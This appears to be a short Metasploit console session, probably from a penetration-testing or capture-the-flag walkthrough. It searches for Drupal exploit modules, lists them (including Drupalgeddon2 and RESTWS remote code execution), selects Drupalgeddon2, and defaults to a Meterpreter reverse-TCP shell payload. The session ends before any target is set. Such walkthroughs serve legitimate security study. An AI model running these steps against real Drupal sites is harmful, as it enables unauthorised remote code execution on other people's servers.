 msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >